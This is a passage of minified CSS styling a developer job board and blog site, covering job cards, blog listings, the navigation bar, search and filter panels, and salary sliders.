print{.job_card__button--_4voC{font-size:13px;padding:0 40px}}.job_card__button--_4voC:hover{background:#fceae8;color:#ef8374;cursor:pointer}.job_card__button--inverted--2NZHz,.job_card__button--inverted-highlighted--3_YU1{background:transparent;border:none;color:#ef8374;padding:0 20px}.job_card__button--inverted-highlighted--3_YU1{border:1px solid #ef8374}.job_card__button--short--1rtO8{padding:0 40px}.job_card__button--disabled--2i04V,.job_card__button--_4voC:disabled{opacity:0.3;cursor:not-allowed}.job_card__button--dark--2NSBg{border:1px solid transparent;color:#fff;background:#454E54}.job_card__button--dark--2NSBg:hover{background:#728088;color:#fff}.job_card__button--_4voC+.job_card__button--_4voC{margin-left:16px}.job_card__label--unpublished--16QVJ{color:#fff;background:#ffae71;border-radius:2px;padding:5px 12px;height:26px;display:flex;align-items:center;margin:0 4px}@media screen and (max-width: 768px), print{.job_card__card--list--26jfh .job_card__label--unpublished--16QVJ{margin-bottom:8px}}.job_card__card--block--25Hre .job_card__label--unpublished--16QVJ{margin-bottom:8px}.job_card__tags--1InhA{overflow:hidden}.job_card__card--list--26jfh .job_card__tags--1InhA{align-self:flex-end;grid-row:4;grid-column:2;height:30px}@media screen and (max-width: 768px), print{.job_card__card--list--26jfh .job_card__tags--1InhA{grid-row:2;grid-column:1/4;max-height:66px;margin-bottom:16px}}.job_card__card--block--25Hre .job_card__tags--1InhA{grid-row:2;grid-column:1/4;max-height:66px;margin-bottom:16px;margin-top:6px}.job_card__perks--bTHvK{display:flex;color:#1aaea8;text-transform:uppercase;font-weight:600}.job_card__card--list--26jfh .job_card__perks--bTHvK{grid-row:1;grid-column:3;justify-self:flex-end;margin-left:26px}@media screen and (max-width: 768px), print{.job_card__card--list--26jfh .job_card__perks--bTHvK{grid-row:5;grid-column:1/4;margin-left:-4px;justify-self:flex-start;flex-wrap:wrap;padding-top:16px}}.job_card__card--block--25Hre .job_card__perks--bTHvK{grid-row:5;grid-column:1/4;margin-left:-4px;flex-wrap:wrap;width:100%}.job_card__perks--bTHvK:empty{margin-left:0}.job_card__perks__item--2tcZr{background:#DAF3F2;border-radius:2px;padding:5px 12px;height:26px;display:flex;align-items:center;margin:0 4px}@media screen and (max-width: 768px), print{.job_card__perks__item--2tcZr{margin-bottom:8px}}.job_card__card--block--25Hre .job_card__perks__item--2tcZr{margin-bottom:8px}.job_card__perks__item__name--1_-gm{margin-left:8px;line-height:17px}.job_card__perks__icon--tElb_{stroke:#1aaea8}.job_card__perks__icon--remote--3giYf{width:16px;height:16px}.job_card__perks__icon--sponsorship--1glp-{height:17px;stroke-width:1.5}.job_card__tagline--uI8XW{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;grid-row:3;grid-column:1/4;font-size:14px;line-height:20px;margin-bottom:16px}

.job__highlight__content--1O7Ml{font-size:14px;line-height:20px;margin-bottom:8px}.job__highlight__subtitle--3q5PA{font-weight:600;font-size:12px;line-height:18px;margin-bottom:12px}.job__highlight__icon--1zZbQ{stroke:#adadad}.job__highlight__list__element--_psPk{font-size:14px;line-height:24px;display:flex}.job__highlight__list__element--_psPk::before{content:'';background-color:#ef8374;display:inline-block;width:6px;height:6px;min-width:6px;min-height:6px;border-radius:50%;margin-right:8px;align-self:center}.job__remote-info--2reJG{display:inline-block;font-size:14px;line-height:17px;white-space:pre;overflow:hidden;text-overflow:ellipsis}.job__remote-info__icon--2hglS{display:inline-block}.job__timezones-list--1sJJ1{display:inline-flex}

.blogs__blog--31e11{padding:16px;grid-gap:16px;background:white;border-radius:8px;display:grid;box-shadow:rgba(0,0,0,0.08);position:relative}@media screen and (min-width: 769px), print{.blogs__blog--31e11{padding:24px;grid-gap:20px;grid-template-columns:1fr auto}}.blogs__blog__image--3fiij{width:100%;height:141px;max-height:141px;-o-object-fit:cover;object-fit:cover;border-radius:4px;order:-1;grid-column:span 2}@media screen and (min-width: 769px), print{.blogs__blog__image--3fiij{order:initial;grid-column:initial;width:250px;max-width:250px}}.blogs__blog__image--skeleton--2mi7e{background:#ddd}.blogs__blog__image--unpublished--3Z-DG{position:relative}.blogs__blog__image--unpublished--3Z-DG::before{content:"";position:absolute;width:100%;height:100%;opacity:0.7;background:#fff}.blogs__blog__image--unpublished--3Z-DG::after{content:"unpublished";position:absolute;display:flex;justify-content:center;bottom:12px;width:100%;font-weight:500;font-size:14px;text-transform:capitalize;color:#454E54}.blogs__blog__tag--lfOxp{z-index:2}@media screen and (min-width: 769px), print{.blogs__blog__tags--3gB2B{max-height:30px;overflow:hidden}}.blogs__blog__title--CPJtk{font-size:16px;line-height:24px;margin-top:-2px;margin-bottom:-11px;font-weight:bold;-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}@media screen and (min-width: 769px), print{.blogs__blog__title--CPJtk{margin-bottom:-8px;font-size:18px;line-height:26px;margin-top:0}}.blogs__blog__title--skeleton--UUxvk{background-color:#b7b7b7 !important;border-radius:5px !important;width:70%;height:22px}.blogs__blog__title--CPJtk::after{content:"";display:inline-block;position:absolute;top:0;right:0;width:100%;height:100%;z-index:1}.blogs__blog__title--CPJtk:hover::after{background:rgba(0,0,0,0.015)}.blogs__blog__body--Zodhx{display:grid;grid-gap:16px;align-items:start;align-content:start;grid-column:span 2}@media screen and (min-width: 769px), print{.blogs__blog__body--Zodhx{grid-column:initial}}.blogs__blog__meta--187An{display:flex;flex-wrap:wrap;align-items:center;-moz-column-gap:16px;column-gap:16px;row-gap:6px}.blogs__blog__meta--skeleton--1_3EU{background-color:#ddd !important;border-radius:5px !important;width:90%;height:18px}.blogs__blog__actions-wrapper--2kTB0{z-index:2}.blogs__blog__actions--Gob7B{margin-left:-6px;display:inline-flex;align-items:center;grid-column:span 2}.blogs__blog__actions--hidden--2ZlJU{display:none}.blogs__upvotes--2Jmh7{display:flex;gap:6px;align-items:center}.blogs__upvotes__icon-wrapper--37mEo{padding:3px;display:inline-flex;background:#F4F5F8;border-radius:50%;fill:#a9b7be}.blogs__upvotes__icon--ts89p{width:16px;height:16px}.blogs__secondary-text--3bJ_N{font-size:14px;line-height:16px;font-weight:400}.blogs__author--2cl7c{display:flex;gap:8px;align-items:center;z-index:2}.blogs__author__avatar--S23r-{width:24px;height:24px;border-radius:50%;-o-object-fit:cover;object-fit:cover;background-color:#fceae8}.blogs__author__name--zpREk{padding-bottom:1px;border-bottom:1px solid #E8E8E8;max-width:140px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.blogs__page--1DuzU{max-width:1232px;margin:0 auto;flex:1;width:100%;padding:32px 16px}.blogs__page-columns--3FhT0{display:grid;grid-template-columns:1fr;grid-gap:32px}@media screen and (min-width: 1088px), print{.blogs__page-columns--3FhT0{grid-template-columns:1fr 280px}}.blogs__main-column--2vFqI{display:grid;align-self:start;grid-gap:24px}.blogs__blog-list--cJRM7{display:grid;grid-gap:16px}.blogs__tag-selector--1mvYs{background:white;padding:24px;border-radius:8px}.blogs__navigation-buttons-wrapper--3jgF2{margin-bottom:16px}.blogs__not-found--3yWQK{font-size:15px;font-weight:500}.blogs__button--2iIK7{border-radius:4px;height:40px;align-items:center;display:flex;justify-content:center;background:#ef8374;border:1px solid #ef8374;box-sizing:border-box;color:#fff;padding:0 20px;font-family:Montserrat,serif;font-size:12px;white-space:nowrap;font-weight:600;letter-spacing:0.02em;line-height:135%;text-transform:capitalize;width:141px;margin-left:auto}@media screen and (min-width: 769px), print{.blogs__button--2iIK7{font-size:13px;padding:0 40px}}.blogs__button--2iIK7:hover{background:#fceae8;color:#ef8374;cursor:pointer}.blogs__button--inverted--31fCu,.blogs__button--inverted-highlighted--1xpyn{background:transparent;border:none;color:#ef8374;padding:0 20px}.blogs__button--inverted-highlighted--1xpyn{border:1px solid #ef8374}.blogs__button--short--2VGyG{padding:0 40px}.blogs__button--disabled--23pai,.blogs__button--2iIK7:disabled{opacity:0.3;cursor:not-allowed}.blogs__button--dark--1UCw2{border:1px solid transparent;color:#fff;background:#454E54}.blogs__button--dark--1UCw2:hover{background:#728088;color:#fff}@media screen and (min-width: 769px), print{.blogs__button--2iIK7{width:250px}}

.create_job__settings-card--2i9xD{padding:20px 16px;background:#fff;border-radius:8px;margin-bottom:16px}.create_job__settings-card__title--Q6S0c{color:#728088}.create_job__checkbox--3vGp6{margin:16px 0;display:block}.create_job__remuneration__checkbox--sOnbW{-webkit-user-select:none;-moz-user-select:none;user-select:none;display:block;margin:16px 0}.create_job__remote-info--3pzuC{margin:16px 0 48px 0}.create_job__remote-info__section--ldoSA{font-size:14px}.create_job__timezone--S0QdD{display:grid;grid-template-columns:1fr 200px 200px 20px;align-items:center;margin:0 -16px;padding-right:16px;margin-bottom:16px}@media screen and (max-width: 768px), print{.create_job__timezone--S0QdD{grid-template-rows:44px 44px;grid-template-columns:1fr 1fr 20px;grid-row-gap:8px}}.create_job__timezone__item--26Wx_{margin:0 16px;position:relative}@media screen and (max-width: 768px), print{.create_job__timezone__item--26Wx_{grid-row:2}.create_job__timezone__item--26Wx_:first-child{grid-row:1;grid-column:1/3}}.create_job__timezone__close--Mx_ub{cursor:pointer}@media screen and (max-width: 768px), print{.create_job__timezone__close--Mx_ub{grid-row:1}}

.card_actions__actions--6EeDA{display:block;flex:1;max-height:25px;height:25px;overflow-y:hidden;position:relative;overflow-x:hidden}.card_actions__actions__inner--2Ko2V{position:absolute;top:calc(-25px - 4px);transition:top ease-out 0.2s}.card_actions__actions__inner--open--11RDL{top:0}.card_actions__actions__share--2WBdy{display:grid;align-items:center;height:25px;grid-template-columns:repeat(5, 25px);grid-gap:10px;margin-top:1px}.card_actions__actions__share-button--32fgi{cursor:pointer}.card_actions__actions__share-button--center--nnRZt{margin:0 auto}.card_actions__actions__share-image--3_sM5{border-radius:4px}.card_actions__actions__container--2N3Ke{display:grid;grid-template-columns:repeat(4, 25px);grid-gap:10px;margin-top:4px}.card_actions__actions__action--2qv0g{border:none;background:transparent;display:inline-block;padding:0;cursor:pointer}.card_actions__actions__action--save--3NCQ_,.card_actions__actions__action--share--1XZpy{fill:#454E54}.card_actions__actions__action--save--3NCQ_ svg,.card_actions__actions__action--share--1XZpy svg{height:18px;width:20px}@media screen and (max-width: 768px), print{.card_actions__actions__action--share--1XZpy{display:none}}.card_actions__actions__action--saved-icon--2osN-{fill:#ef8374}

.buttons_page_navigation_styles__buttons--39jH9{display:flex;flex-wrap:wrap;gap:8px}@media screen and (min-width: 769px), print{.buttons_page_navigation_styles__buttons--39jH9{overflow:unset;gap:16px}}.buttons_page_navigation_styles__button--eHFcV{height:40px;border-radius:4px;font-weight:600;font-size:14px;line-height:19px;padding:10px 24px 10px 16px;display:flex;background:#fff;color:#454E54;white-space:nowrap;border:none}@media screen and (max-width: 768px), print{.buttons_page_navigation_styles__button--eHFcV{height:32px;border-radius:16px;font-size:13px;line-height:19px;padding:6px 16px 8px 16px}}.buttons_page_navigation_styles__button--eHFcV:hover,.buttons_page_navigation_styles__button--active--2IWsO{background:#454E54;color:#fff}.buttons_page_navigation_styles__button--eHFcV:hover .buttons_page_navigation_styles__button__icon--1x4yw,.buttons_page_navigation_styles__button--active--2IWsO .buttons_page_navigation_styles__button__icon--1x4yw{fill:#fff}.buttons_page_navigation_styles__button__icon--1x4yw{fill:#454E54;margin-right:12px}@media screen and (max-width: 768px), print{.buttons_page_navigation_styles__button__icon--1x4yw{margin-right:8px}}.buttons_page_navigation_styles__button--filters--p5aAK{background:#ef8374;color:white}@media screen and (min-width: 769px), print{.buttons_page_navigation_styles__button--filters--p5aAK{display:none}}.buttons_page_navigation_styles__filters-toggle--3BLVW{display:flex;margin-bottom:12px;justify-content:flex-end}@media screen and (min-width: 769px), print{.buttons_page_navigation_styles__filters-toggle--3BLVW{display:none}}

.styles__navbar--31W4v{display:flex;align-items:center;grid-gap:14px;padding:0 16px;height:var(--header-height);max-width:2000px;margin:0 auto}@media screen and (min-width: 370px), print{.styles__navbar--31W4v{grid-gap:20px;padding:0 20px}}@media screen and (min-width: 769px), print{.styles__navbar--31W4v{grid-gap:24px;padding:0 24px}}@media screen and (min-width: 1088px), print{.styles__navbar--31W4v{grid-gap:32px}}.styles__navbar__wrapper--2yzsW{position:sticky;width:100%;top:0;z-index:11;background-color:#fff;border-bottom:1px solid #E8E8E8}.styles__navbar__wrapper--2yzsW.navbar--reset-z-index{z-index:0}.styles__navbar__right--38qOY{display:grid;margin-left:auto;align-items:center;grid-auto-flow:column;height:100%}@media screen and (min-width: 769px), print{.styles__navbar__right--38qOY{grid-gap:10px}}.styles__navbar__buttons--2XGRi{display:grid;grid-gap:10px;grid-auto-flow:column;align-items:center;height:100%}.styles__navbar--31W4v .search-dropdown{position:absolute;top:calc(100% - 0px);left:0;width:100%;font-size:1.3em;border:2px solid #eaeaea;border-radius:4px;z-index:1}.styles__navbar--31W4v .search-dropdown__result{width:100%;height:40px;line-height:40px;box-shadow:0 0 0.2em #E8E8E8;padding:0 0.5em 0 1em;display:flex;cursor:pointer;justify-content:space-between;align-items:center;background:#fff}.styles__navbar--31W4v .search-dropdown__result:hover{background:#F4F5F8}.styles__navbar--31W4v .search-dropdown__result>div{-webkit-box-orient:vertical;-webkit-line-clamp:1;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.styles__navbar--31W4v .search-dropdown__remove{font-size:1.5em;width:20px;height:20px;line-height:20px;text-align:center;border-radius:100px}.styles__navbar--31W4v .search-dropdown__remove:hover{background:#dddddd}.styles__search--xpPVy{height:40px;width:100%;padding:0 30px 0 36px;border:1px solid #ECECF1;border-radius:4px;outline-width:0;font-weight:500;font-size:14px;line-height:17px;color:#454E54}.styles__search--xpPVy:hover,.styles__search--xpPVy:focus{border:1px solid #CBD5E0}.styles__search--xpPVy::-moz-placeholder{font-weight:500;font-size:14px;line-height:17px}.styles__search--xpPVy::placeholder{font-weight:500;font-size:14px;line-height:17px}.styles__search--navbar--3RWRt{max-width:192px}@media screen and (max-width: 768px), print{.styles__search--mobile-menu--1bttR{max-width:none;background-color:#EDF2F7}.styles__search--mobile-menu--1bttR:focus{background-color:#E2E8F0}}.styles__search__wrapper--2H0M4{position:relative;margin-right:8px}@media screen and (max-width: 768px), print{.styles__search__wrapper--2H0M4{margin-left:6px}}.styles__search__search-icon---hRYj{position:absolute;top:9px;left:7px;width:22px;height:22px}.styles__search__clear-icon--2hLKZ{position:absolute;top:10px;right:2px;padding-right:24px;width:18px;height:18px;fill:#728088}@media screen and (max-width: 768px), print{.styles__no-mobile--3gZku{display:none}}.styles__links--2lZIg{display:none;padding:0;margin:0;height:100%}@media screen and (min-width: 1088px), print{.styles__links--2lZIg{display:flex;grid-gap:32px}}.styles__mobile-menu--3iuaQ{order:2;display:grid;grid-template-columns:1fr;grid-auto-rows:max-content;grid-column-gap:32px}@media screen and (min-width: 769px), print{.styles__mobile-menu--3iuaQ{grid-template-columns:1fr 1fr;border-left:1px solid #E8E8E8;padding-left:5%;margin-left:5%}}.styles__mobile-menu--3iuaQ .styles__link__wrapper--pBOnT{height:-moz-fit-content;height:fit-content}.styles__mobile-menu--3iuaQ .styles__link__icon--2Te-P{width:22px;height:22px;margin-left:2px;margin-right:10px}@media screen and (min-width: 769px), print{.styles__mobile-menu__column--3PVsK{width:280px}}@media screen and (min-width: 769px), print{.styles__mobile-menu--logged-in--PRGMC{grid-template-columns:1fr;display:flex;margin-bottom:0;border-left:none}}.styles__mobile-menu__wrapper--3U_ms{display:none;flex-direction:column;position:relative;height:calc(100vh - var(--header-height));padding:28px 24px;overflow-y:auto;background-color:#fff}.styles__mobile-menu__wrapper--3U_ms .search-dropdown{display:none}@media screen and (min-width: 769px), print{.styles__mobile-menu__wrapper--3U_ms{justify-content:center;padding:32px;flex-direction:row}}@media screen and (min-width: 1088px), print{.styles__mobile-menu__wrapper--3U_ms{display:none !important}}.styles__mobile-menu__signin--3nrpt{display:flex;flex-direction:column;align-items:center;grid-gap:18px;height:-moz-fit-content;height:fit-content}@media screen and (max-width: 768px), print{.styles__mobile-menu__signin--3nrpt{order:3;margin:48px 0}}.styles__mobile-menu__signin-title--GzZXt{font-weight:600;font-size:16px;line-height:24px;letter-spacing:-0.01em;text-align:center}.styles__mobile-menu__search-wrapper--HPsbb{order:1;padding-bottom:14px}@media screen and (min-width: 769px), print{.styles__mobile-menu__search-wrapper--HPsbb{display:none}}.styles__mobile-menu__search-wrapper--HPsbb .styles__search__wrapper--2H0M4{margin:0}.styles__divider--2jJPH{width:100%;margin-top:14px;margin-bottom:14px;border-bottom:1px solid #ECECF1;opacity:0.6}@media screen and (min-width: 769px), print{.styles__divider--2jJPH{display:none}}.styles__dropdown--1jEaW{background:#fff;box-sizing:border-box;height:0;width:0;opacity:0;visibility:hidden;transform:scale(0.95);flex-direction:column;grid-gap:2px;transition:height 1s, width 1s, opacity 0.3s, transform 0.1s;transition-delay:0.2s;transform-origin:top left}@media screen and (min-width: 1088px), print{.styles__dropdown--1jEaW{height:auto;width:-moz-fit-content;width:fit-content;min-width:248px;padding:13px 0;z-index:5;position:absolute;margin-left:-16px;margin-right:-16px;top:100%;border-radius:14px;box-shadow:2px 4px 22px rgba(112,115,139,0.18)}}.styles__dropdown--1jEaW:hover{transform:scale(1, 1);opacity:1;visibility:visible}.styles__dropdown__link--IxfmZ{width:100%;display:grid;padding:16px 16px;grid-template-columns:16px 1fr;grid-auto-rows:min-content;grid-column-gap:10px;align-items:center;transition:color 0.3s}@media screen and (min-width: 769px), print{.styles__dropdown__link--IxfmZ{padding:13px 26px}}.styles__dropdown__link--IxfmZ:hover{color:#ef8374}.styles__dropdown__link--IxfmZ:hover .styles__dropdown__link__icon--1Rg21{fill:#ef8374}.styles__dropdown__link__text--3nKLx{grid-column:2;grid-row:1;font-weight:500;font-size:14px;line-height:20px;display:block}.styles__dropdown__link__sub-text--37sMk{grid-column:2;grid-row:2;font-size:12px;line-height:16px;color:#454E54;display:block;margin-top:5px}.styles__dropdown__link__icon--1Rg21{grid-column:1;grid-row:1;position:relative;width:16px;height:16px;fill:#454E54;transition:fill 0.3s}.styles__dropdown__link__icon-document--2Ycof{top:0}.styles__dropdown__link__icon-save--2Pfrn{left:0}.styles__dropdown__link__icon-robot--27KxX{top:-1px}.styles__dropdown__link__icon-jobsboard--o9L4B{left:1px;width:14px;height:14px}.styles__dropdown__link__icon-union--V4r8R{top:0}.styles__dropdown__link__icon-plus--2XBgK{top:0}.styles__dropdown__link__icon-company--2qnpl{top:-1px}.styles__link--Odsac{display:flex;align-items:center;justify-content:center;height:100%;font-family:"Montserrat","Open Sans",sans-serif;font-weight:500;font-size:14px;line-height:20px;white-space:nowrap;cursor:pointer;transition:color 0.3s, box-shadow 0.3s}@media screen and (min-width: 1088px), print{.styles__link--Odsac:hover{box-shadow:inset 0px -1.5px 0px 0px #ef8374}.styles__link--Odsac:hover+.styles__dropdown--1jEaW{transform:scale(1, 1);opacity:1;visibility:visible}}.styles__link--with-dropdown--1SYii{display:flex;align-items:center;grid-gap:5px}.styles__link__wrapper--pBOnT{height:44px;width:100%;display:inline-flex;color:#454E54;position:relative;flex-direction:column}@media screen and (min-width: 1088px), print{.styles__link__wrapper--pBOnT{height:100%}}.styles__link__wrapper-active--XawtG{box-shadow:inset 0px -1.5px 0px 0px #ef8374}.styles__link__icon--2Te-P{margin-right:16px;fill:#454E54}.styles__link--with-icon--3ozJT{justify-content:start;width:100%;padding-top:14px;padding-bottom:14px;font-weight:600;font-size:16px;line-height:24px;white-space:nowrap}.styles__link--with-icon--with-dropdown--lkElW{width:100%;display:flex;align-items:center}.styles__link--with-icon--with-dropdown__checkbox--2E5pH{display:none}.styles__link--with-icon--with-dropdown--lkElW .styles__arrow-down--1ds9s{margin-left:auto}.styles__button--DpKge{border-radius:4px;height:40px;align-items:center;display:flex;justify-content:center;background:#ef8374;border:1px solid #ef8374;box-sizing:border-box;color:#fff;padding:0 20px;font-family:"Montserrat","Open Sans",sans-serif;font-size:12px;white-space:nowrap;font-weight:600;letter-spacing:0.02em;line-height:135%;text-transform:capitalize}@media screen and (min-width: 769px), print{.styles__button--DpKge{font-size:13px;padding:0 32px}}.styles__button--DpKge:hover{background:#fceae8;color:#ef8374;cursor:pointer}.styles__button--signup--2jcH1{display:none}@media screen and (min-width: 769px), print{.styles__button--signup--2jcH1{display:flex}}.styles__button--contribute--3oKxf{display:none}@media screen and (min-width: 769px), print{.styles__button--contribute--3oKxf{display:flex}}@media screen and (min-width: 1088px), print{.styles__button--contribute--3oKxf{display:none}}@media screen and (min-width: 1280px), print{.styles__button--contribute--3oKxf{display:flex}}.styles__button--signin--2gBGW{background:transparent;border:1px solid #ef8374;color:#ef8374;display:none}@media screen and (min-width: 769px), print{.styles__button--signin--2gBGW{display:flex}}.styles__logo__wrapper--2SheJ{flex-shrink:0;display:flex;height:100%;align-items:center;grid-gap:8px;grid-auto-flow:column;text-transform:uppercase;letter-spacing:3px;font-weight:500;vertical-align:text-bottom;font-size:13px;line-height:17px;transition:color 0.3s, box-shadow 0.3s}@media screen and (min-width: 769px), print{.styles__logo__wrapper--2SheJ{font-size:16px;line-height:20px}}.styles__logo__wrapper--2SheJ:hover{box-shadow:inset 0px -1.5px 0px 0px #ef8374}.styles__logo__icon--2ZYP-{fill:none;flex-shrink:0;width:30.5px;height:30.5px}@media screen and (min-width: 769px), print{.styles__logo__icon--2ZYP-{width:35px;height:35px}}.styles__logo__text-black--1ECd0{flex-shrink:0;height:19.5px;max-width:78px}@media screen and (min-width: 769px), print{.styles__logo__text-black--1ECd0{height:24px;max-width:96px}}.styles__toggle-navigation--3gJ-U{height:40px;padding:8px;margin:0 -8px;border:none;background:transparent;display:flex;align-items:center;justify-content:center}@media screen and (min-width: 1088px), print{.styles__toggle-navigation--3gJ-U{display:none}}.styles__toggle-navigation--3gJ-U:focus{outline-color:#ef8374}.styles__toggle-navigation__menu-icon--22xh_{width:24px;height:24px}.styles__toggle-navigation__close-icon--1nrGK{display:none;width:24px;height:24px}.styles__arrow-down--1ds9s{width:9px;height:5px}.styles__user-profile-link--2hdmT{height:100%;padding:0;display:flex;align-items:center;justify-content:space-between}.styles__user-profile-link--2hdmT .styles__arrow-down--1ds9s{display:none}@media screen and (min-width: 1088px), print{.styles__user-profile-link--2hdmT .styles__arrow-down--1ds9s{display:inline-flex}}.styles__user-profile-link--2hdmT+.styles__dropdown--1jEaW{right:0}.styles__user-profile-link__wrapper--1VrHQ{display:none;height:100%;justify-content:center}@media screen and (min-width: 370px), print{.styles__user-profile-link__wrapper--1VrHQ{display:inline-flex}}.styles__user-profile-link__wrapper--always-visible--ARHEL{display:inline-flex}.styles__profile-image--3zPY9{width:48px;height:48px;margin-left:8px;-o-object-fit:cover;object-fit:cover;border-radius:50%}@media screen and (max-width: 768px), print{.styles__profile-image--3zPY9{width:40px;height:40px;margin-left:6px}}.styles__submenu--2IYxs{color:#454E54}@media screen and (max-width: 768px), print{.styles__submenu--2IYxs{width:100%}}.styles__submenu--2IYxs .styles__menu-stack--3U6-N{display:none}.styles__submenu__checkbox--3hLxT{display:none}.styles__submenu__checkbox--3hLxT:checked ~ .styles__menu-stack--3U6-N{display:block;width:100%;height:-moz-fit-content;height:fit-content;margin-top:14px;margin-bottom:14px;padding-left:16px;border-left:1.5px solid #ef8374}.styles__submenu__checkbox--3hLxT:checked ~ .styles__submenu__title--1bNF6 .styles__arrow-down--1ds9s{transform:rotate(180deg)}.styles__submenu__title--1bNF6{width:280px;display:flex;align-items:center;justify-content:flex-start;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media screen and (max-width: 768px), print{.styles__submenu__title--1bNF6{width:100%}}.styles__submenu--2IYxs .styles__arrow-down--1ds9s{margin-left:auto}.styles__submenu--2IYxs .styles__dropdown__link--IxfmZ{padding:14px 0}.styles__submenu--2IYxs .styles__dropdown__link--IxfmZ:first-child{padding-top:0}.styles__submenu--2IYxs .styles__dropdown__link--IxfmZ:last-child{padding-bottom:0}.styles__nav-element--1wBav{display:none;align-items:center;position:relative;padding:8px}.styles__nav-element--conversations--3zEby{display:flex}@media screen and (min-width: 1280px), print{.styles__nav-element--notifications--3OiXT{display:flex}}.styles__nav-element--1wBav:hover .styles__nav-icon--z4arN{color:#ef8374;fill:#ef8374}.styles__nav-element--1wBav .styles__unfinished-marker--1xhTj{width:8px;height:8px;background:#ef8374;border-radius:50%;border:1px solid #fff;position:absolute;top:9px;left:13px}@media screen and (min-width: 769px), print{.styles__nav-element--1wBav .styles__unfinished-marker--1xhTj{top:24px}}.styles__nav-icon--z4arN{cursor:pointer;fill:#454E54;width:23px;height:20px;transition:color 0.3s, fill 0.3s}.styles__total-unread-messages--1goS3{display:flex;align-items:center;justify-content:center;position:absolute;top:1px;left:10px;transform:translateX(-50%);min-width:16px;padding:4px 5px;border-radius:8px;font-weight:bold;font-size:10px;line-height:8px;color:white;background:#ef8374}

@keyframes styles__shake--1CmfU{4%,18%{transform:translate3d(-1px, 0, 0)}4%,16%{transform:translate3d(2px, 0, 0)}6%,10%,14%{transform:translate3d(-4px, 0, 0)}8%,12%{transform:translate3d(4px, 0, 0)}20%{transform:translate3d(0, 0, 0)}}@keyframes styles__bounceInLeft--uf8TJ{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(-3000px, 0, 0)}60%{opacity:1;transform:translate3d(25px, 0, 0)}75%{transform:translate3d(-10px, 0, 0)}90%{transform:translate3d(5px, 0, 0)}to{transform:translate3d(0, 0, 0)}}.styles__card--24r-4{background:white;padding:24px 16px;border-radius:8px;display:grid;grid-gap:16px;box-shadow:0 4px 8px rgba(0,0,0,0.08)}@media screen and (min-width: 1088px), print{.styles__card--24r-4{padding:24px}}.styles__card__wrapper--12zMT{position:relative}.styles__card__wrapper--blog-content--11His{margin:8px 0}.styles__card__wrapper--blog-list--3vUc6{margin-bottom:8px}.styles__card__wrapper--job-list--1xCWw{margin:16px 0}.styles__title--3BznZ{font-size:18px;line-height:18px;font-weight:600}.styles__text--3nlQ5{line-height:22px;font-size:16px;color:#728088}.styles__input--zwvqK{width:100%;height:40px;padding:0 16px;font-size:14px;color:#454E54;font-weight:500;border:1px solid #a9b7be;border-radius:4px}.styles__input--zwvqK:focus{outline-color:#454E54}.styles__input__wrapper--DnYrm{width:100%;display:grid;grid-gap:16px}@media screen and (min-width: 1088px), print{.styles__input__wrapper--DnYrm{grid-template-columns:1fr auto}}.styles__button--i7JjI{border:none;border-radius:4px;height:40px;align-items:center;display:flex;justify-content:center;background:#ef8374;color:#fff;padding:0 20px;font-size:13px;font-weight:600;letter-spacing:0.04em}.styles__success--l2l5T{position:absolute;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-align:center;background-color:#ef8374;border-radius:8px}.styles__success__text--1bL2-{color:#fff;font-weight:600;font-size:20px;animation-duration:1s;animation-fill-mode:both;animation-name:styles__bounceInLeft--uf8TJ}@media screen and (min-width: 1088px), print{.styles__success__text--1bL2-{font-size:18px}}

.styles__publisher--1uJcc{display:block;width:300px;height:120px;border-radius:8px}.styles__publisher--devto--1fPmU{background-color:white;display:flex;align-items:center;padding:24px}.styles__publisher--devto--1fPmU svg{width:70px;height:70px}.styles__publisher--hashnode--2w-KF{display:flex;align-items:center;justify-content:center;background-color:white}.styles__publisher--hashnode--2w-KF svg{width:210px;height:36px;position:relative}.styles__publisher__name--E8Dnr{font-size:32px;font-weight:700;color:black;margin-left:24px;letter-spacing:0}.styles__publishers--gvJKg{display:flex;gap:16px;flex-wrap:wrap}.styles__comment-section--WvJmU{margin:32px 0 64px}.styles__comment-section-header--3dJuG{font-size:20px;font-weight:600;color:#454E54}

.styles__header--19dir{display:flex;margin-bottom:24px}@media screen and (max-width: 768px), print{.styles__header--19dir{margin-bottom:16px}}.styles__jobs-section__title--26WF3{margin-bottom:2px}.styles__view-types--1aEwM{display:flex;height:40px;background:#fff;border-radius:4px;padding:10px 18px;margin-left:auto}@media screen and (max-width: 768px), print{.styles__view-types--1aEwM{display:none}}.styles__view-types__item--XFFKH{display:flex;align-items:center;cursor:pointer}.styles__view-types__item--XFFKH+.styles__view-types__item--XFFKH{margin-left:28px}.styles__icon--3KMAY{fill:#cdcdcd}.styles__icon--3KMAY:hover{fill:#454E54}.styles__icon--selected--Lwi0T{fill:#454E54}.styles__icon--list--2TEB2{width:20px;height:14px}.styles__icon--card--27Cpc{width:20px;height:20px}.search-box--hidden#search-box{display:none}.styles__search-box--1krrL{width:280px;margin-right:16px;height:-moz-fit-content;height:fit-content}@media screen and (max-width: 768px), print{.styles__search-box--1krrL{display:none}}.styles__search-box--overlay--jrPTJ{display:block}@media screen and (min-width: 769px), print{.styles__search-box--overlay--jrPTJ{display:none}}.styles__search-box__title--1xmNe{font-weight:600;font-size:16px;line-height:22px;margin-bottom:16px;color:#454E54}.styles__search-box__form--27wCs{margin-bottom:24px;background:#fff;border-radius:8px;padding:20px 16px}.styles__search-box__form--overlay--3dMng{position:fixed;top:var(--header-height);left:0;width:100%;height:calc(100vh - var(--header-height));overflow-y:scroll;z-index:2;padding-top:0}.styles__filter-header--2RpWE{display:flex;justify-content:space-between;margin-bottom:16px;position:sticky;top:0;padding:16px 0 8px;background:white;z-index:3}.styles__filter-header__title--1xE0T{font-size:20px;font-weight:600}.styles__filter-header__close--3z7up{background:transparent;border:none;padding-right:0}.styles__filter-header__close-icon--3NXCX{width:24px;height:24px}.styles__perks--28RZa{display:flex;flex-direction:column;margin-top:12px;margin-bottom:24px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.styles__salary--3SPIy{margin-bottom:40px}.styles__salary--3SPIy .rc-slider{margin:0 10px 0;width:calc(100% - 